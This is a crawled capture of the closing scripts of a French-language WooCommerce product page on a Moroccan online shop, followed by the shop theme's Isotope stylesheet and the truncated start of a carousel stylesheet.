			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"212653826386","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 15px;","pos_m":"position: fixed; bottom: 100px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://ajoun.ma/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ajoun.ma/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajoun.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://ajoun.ma/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://ajoun.ma/wp-json/","nonce":"e3cdac6ab1","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://ajoun.ma/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ajoun.ma/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e3cdac6ab1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ajoun.ma/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"no","cart_url":"https://ajoun.ma/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762871022" id="woo-variation-swatches-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://ajoun.ma/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script src="https://ajoun.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/functions.js?ver=2014-02-01" id="tmpmela-script-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/navigation.js?ver=1.0" id="tmpmela-navigation-js"></script>
<script src="https://ajoun.ma/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script src="https://ajoun.ma/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7" id="waypoints-js"></script>
<script id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://ajoun.ma/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ajoun.ma/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbaf471820cb9834698bf244ca89946f","fragment_name":"wc_fragments_bbaf471820cb9834698bf244ca89946f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajoun.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajoun.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 08:16:38 -->

--- FILE ---
content_type: text/css
request_url: https://ajoun.ma/wp-content/themes/bigmall/css/isotop-port.css?ver=6.9
body_size: 2813
content:
/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
    z-index: 2;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}
.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: -o-transform, opacity;
    transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}
#container {
}
.isotope-item, .item {
    overflow: hidden;
    position: relative;
}
.filter-container .item {
    float: left;
    margin-bottom: 1px;
    display: inline-block;
}
.filter-container .two-col .item {
    width: 50%;
}
.filter-container .three-col .isotope-item {
    width: 33.33%;
}
.filter-container .four-col .item {
    width: 25%;
}
.filter-container .two-col .item.last,
.filter-container .three-col .item.last,
.filter-container .four-col .item.last {
}
.box-container .masonry.two-col .item {
    width: 47%;
    margin:0;
}
.box-container .masonry article.post 
{
	margin:2px 8px 15px;
}
.box-container .masonry.three-col .item {
    width: 33.31%;
    margin:0;
}
.box-container .masonry.four-col .item {
    width: 24.9%;
    margin:0;
}
.box-container .masonry.two-col .item.last,
.box-container .masonry.three-col .item.last,
.box-container .masonry.four-col .item.last {
    margin-right: 0;
}
.testimonial-box-container .masonry.two-col .item {
    width: 48%;
    margin-right: 1.5%;
}
.testimonial-box-container .masonry.three-col .item {
    width: 31%;
    margin-right: 2%;
}
.testimonial-box-container .masonry.four-col .item {
    width: 23%;
    margin-right: 1.5%;
}
.testimonial-box-container .masonry.two-col .item.last,
.testimonial-box-container .masonry.three-col .item.last,
.testimonial-box-container .masonry.four-col .item.last {
    margin-right: 0;
}
.box-container .grid .grid-item,
.brand-grid .item,
.testimonial-grid .item {
    display: inline-block;
	overflow:visible;
}
.box-container .grid .grid-item {
    float: left;
}
.box-container .grid .grid-item.first {
    clear: both;
}
.box-container .grid.two-col .grid-item {
    width: 43.5%;
    margin-right: 3%;
}
.box-container .grid.three-col .grid-item {
    width: 31%;
    margin-right: 2%;
}
.box-container .grid.four-col .grid-item {
    width: 23%;
    margin-right: 2%;
}
.box-container .grid.two-col .grid-item.last,
.box-container .grid.three-col .grid-item.last,
.box-container .grid.four-col .grid-item.last {
    margin-right: 0;
}

.portfolio-filter-container .item {
    width: 25%;
}
.blog-filter-container .two-col .item {
    width: 50%;
}
.blog-filter-container .three-col .item {
    width: 33.33%;
}
.blog-filter-container .four-col .item {
    width: 25%;
}
/**** Example Options ****/
.options {
     padding: 0 0 40px;
	 text-align:center;
}
.options h3 {
    margin-bottom: 0.2em;

    font-size: 15px;
}
.options h4 {
    font-weight: bold;
}
.options ul {
    margin: 0;
    list-style: none;
    display: inline-block;
}
.options ul ul {
    margin-left: 1.5em;
}
.options li {
   	display: inline-block;
    float: none;
    margin: 0 0 0 -1px;
    vertical-align: top;
}
.options li:first-child{margin:0;}
.options li a {
display: block;
padding: 8px 30px;
background-color: #fff;
font-weight: 600;
text-transform: uppercase;
}

.options li a:active,.options li a.selected ,.options li a:hover {    
	background:#f3f3f3;
	color:#333333;
}

/* Combination filter options*/
.options .option-combo {
    display: inline-block;
    float: left;
    margin-right: 10px;
}
.options .option-combo ul {
    margin-right: 20px;
    display: inline-block;
}
.options .option-combo h2,
.options .option-combo h4 {
    line-height: 34px;
    margin-bottom: 0;
    margin-right: 5px;
    display: inline-block;
    vertical-align: top;
}
/* Color shapes */
.color-shape {
    width: 70px;
    height: 70px;
    margin: 5px;
    float: left;
}
.color-shape.round {
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
}
.color-shape.big.round {
    -webkit-border-radius: 75px;
    -moz-border-radius: 75px;
    border-radius: 75px;
}
.color-shape.red {
    background: red;
}
.color-shape.blue {
    background: blue;
}
.color-shape.yellow {
    background: yellow;
}
.color-shape.wide, .color-shape.big {
    width: 150px;
}
.color-shape.tall, .color-shape.big {
    height: 150px;
}
.color-shape a {
    display: block;
    height: 100%;
}
.color-shape a:hover {
    background: white;
    background: hsla( 0, 0%, 100%, 0.5 );
}
/**** Horizontal ****/
.horizontal #container {
    height: 80%;
}
/**** Photo demo ****/
.photos .photo {
    width: 320px;
    margin: 5px;
    float: left;
}
.photos .photo img {
    display: block;
    width: 100%;
}
.demos #content {
    height: 100%;
}
/**** Docs ****/
.docs #content {
    max-width: 640px;
}
.docs #content a:hover {
    border-bottom: 1px dotted;
}
/**** Doc page nav ****/
#site-nav {
    width: 200px;
    position: absolute;
    left: 10px;
    top: 0px;
    padding-top: 20px;
    font-size: 12px;
}
#site-nav h3 {
    font-size: 24px;
    margin-bottom: 0.5em;
    margin-top: 0;
    font-weight: bold;
    font-family: 'Helvetica Neue', Arial, sans-serif;
}
#site-nav h2 {
    font-size: 17px;
    font-weight: normal;
    margin: 0 0 0.3em;
    border-top: none;
}
#site-nav h3 a {
    color: #4FB;
}
#site-nav h3 a:hover {
    color: #4BF;
}
#site-nav ul {
    list-style: none;
    margin: 0 0 1.0em;
    font-weight: bold;
}
#site-nav ul ul {
    margin-bottom: 0;
}
#site-nav ul a {
    display: block;
    border: none;
    padding: 1px 5px;
}
#site-nav ul .current a {
    background: hsla( 0, 0%, 0%, 0.3 );
    color: #1BF;
}
#site-nav ul a:hover,
#site-nav ul .current a:hover {
    color: white;
}
#site-nav ul .current .toc a {
    font-size: 12px;
    padding-left: 1.2em;
    font-weight: normal;
}
/**** Doc content ****/
.docs #content h2 {
    border-top: 1px solid #333;
    padding-top: 0.8em;
    margin-bottom: 0.8em;
}
.docs #content h2:target {
    padding: 10px;
    background: white;
    color: #222;
}
.docs #content h3 {
    color: #FEC;
    background: hsla( 0, 0%, 75%, 0.05 );
    padding: 2px 0.5em;
    margin-bottom: 0.5em;
    font-size: 1.15em;
}
.docs #content h4 {
    margin-bottom: 0.5em;
    font-size: 14px;
}
pre, code {
    color: #333333;    
}
#content code {
    font-size: 12px;
	color: #333;
}
#content pre {
    line-height: 1.6em;
}
h3.options {
    padding-bottom: 0;
}
.option-def dl dt,
.option-def dl dd {
    float: left;
    padding: 0 1.2em;
    ;
  background: #161616;
    line-height: 36px;
    height: 36px;
}
.option-def dl.header dt,
.option-def dl.header dd {
    background: #444;
}
.option-def dl .option-type {
    font-size: 13px;
    color: #AAA;
    font-style: italic;
}
.option-def dl dd {
    border-left: 1px solid #222;
}
/* Tagline */
.docs .tagline {
    font-size: 22px;
    font-weight: 300;
}
/* as-is from MIT */
.docs .as-is {
    font-size: 95%;
}
/* Commercial license blurb */
.docs #commercial {
    background: white;
    padding: 10px;
    font-size: 14px;
    color: #1F1F1D;
}
.docs #commercial a {
    font-weight: bold;
}
/**** Pygments ****/
code .s1,
code .s {
    color: #78BD55;
} /* string */
code .mi, /* integer */
code .cp, /* doctype */
code .kc {
    color: #5298D4;
} /*boolean*/
code .k {
    color: #E39B79;
} /* keyword */
code .kd, /* storage */
code .na {
    color: #A9D866;
} /* markup attribute */
code .p {
    color: #EDB;
} /* punctuation */
code .o {
    color: #F63;
}   /* operator */
code .nb {
    color: #AA97AC;
} /* support */
/* comment */
code .c,
code .c1 {
    color: #666;
    font-style: italic;
}
code .nt {
    color: #A0C8FC;
} /* Markup open tag */
code .nf {
    color: #9EA8B8;
} /* css id */
code .nc {
    color: #A78352;
}  /* CSS class */
code .m {
    color: #DE8E50;
} /* CSS value */
code .nd {
    color: #9FAD7E;
} /* CSS pseudo selector */
/**** Super list ****/
/**** Sites using Isotope ****/
#sites h2 {
    display: none;
    padding: 0.4em;
    line-height: 32px;
    margin-bottom: 0.4em;
    -webkit-transition: background-color 0.8s;
    -moz-transition: background-color 0.8s;
    -o-transition: background-color 0.8s;
    transition: background-color 0.8s;
}
#sites h2 img {
    display: inline-block;
    margin-right: 0.4em;
    vertical-align: bottom;
}
#sites h2.loading {
    background: white;
    color: #222;
}
#sites h2.error {
    background: red;
    color: #222;
}
#sites ul {
    margin: 0;
}
.super-list .example {
    list-style: none;
    float: left;
    width: 230px;
    margin: 5px;
}
.super-list .example a,
.super-list .example b,
.super-list .example img {
    display: block;
}
.super-list .example img {
    width: 100%;
}
.super-list .example a {
    background: #1F1E1D;
}
.super-list .example a:hover {
    background: white;
    color: #111;
}
.super-list .example b {
    font-weight: bold;
    line-height: 1.3em;
    padding: 3px;
    padding-top: 8px;
}
.super-list .link {
    float: left;
    position: relative;
    font-size: 24px;
    line-height: 1.2em;
    font-weight: 300;
    margin: 5px;
}
.super-list .link {
    width: 230px;
    height: 110px;
}
.super-list .link a {
    display: block;
    padding: 10px;
    padding-left: 65px;
    height: 90px;
    background: #1F1E1D;
    color: #FE5;
    -webkit-border-radius: 14px;
    -moz-border-radius: 14px;
    border-radius: 14px;
}
.super-list .link a:before {
    content: '➔';
    font-size: 70px;
    position: absolute;
    top: 30px;
    left: 5px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}
.super-list .link.away a:before {
    top: 25px;
    left: 0px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.super-list .link a:hover {
    background: #E58;
    color: white;
}
.super-list .feature .name {
    bottom: auto;
    top: 140px;
    left: 18px;
    font-size: 20px;
}
/**** BIG Graph ****/
.big-graph {
    background: white;
    height: 600px;
    margin: 20px auto;
}
.big-graph .project {
    width: 45px;
    height: 45px;
    float: left;
}
.big-graph .project .icon {
    pointer-events: none;
    width: 31px;
    height: 31px;
    background: white;
    margin-left: 7px;
    -webkit-transition: -webkit-transform 0.25s;
    -moz-transition: -moz-transform    0.25s;
    -ms-transition: -ms-transform     0.25s;
    -o-transition: -o-transform      0.25s;
    transition: transform         0.25s;
}
.big-graph .project:hover {
    z-index: 5;
}
.big-graph .project:hover .icon {
    -webkit-transform: scale(3);
    -moz-transform: scale(3);
    -ms-transform: scale(3);
    -o-transform: scale(3);
    transform: scale(3);
}
.big-graph .project.commercial .icon {
    background: #6B6B6B;
}
.big-graph .project.urbanism .icon {
    background: #00CF00;
}
.big-graph .project.public-space .icon {
    background: #FF8D00;
}
.big-graph .project.culture .icon {
    background: #D61919;
}
.big-graph .project.body-culture .icon {
    background: #00ECFF;
}
.big-graph .project.health .icon {
    background: #FF2251;
}
.big-graph .project.education .icon {
    background: #00A700;
}
.big-graph .project.housing .icon {
    background: #FF02FF;
}
.big-graph .project.hotel .icon {
    background: #0000C3;
}
.big-graph .project.media .icon {
    background: #292929;
}
.big-graph .project p {
    line-height: 14px;
    font-size: 10.5px;
    color: black;
    margin-left: 7px;
}
/**** Infinite Scroll ****/
#infscr-loading {
    position: fixed;
    text-align: center;
    bottom: 30px;
    left: 42%;
    z-index: 100;
    background: white;
    background: hsla( 0, 0%, 100%, 0.9 );
    padding: 20px;
    color: #222;
    font-size: 15px;
    font-weight: bold;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
/* The Magnificent Clearfix: nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
}
.clearfix {
    zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://ajoun.ma/wp-content/themes/bigmall/css/megnor/owl.carousel.css?ver=6.9
body_size: 1157
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.2
*/
/* Styling Next and Prev buttons */
.woocommerce-product-gallery .owl-theme .owl-buttons div{ top: 34%;}
.products.owl-theme .owl-buttons div{top: -57px;opacity:1;	-khtml-opacity: 1;-webkit-opacity: 1; -moz-opacity:1;}
.brand-carousel.owl-theme .owl-buttons div{ top:28%;}
.owl-theme .owl-buttons div{   
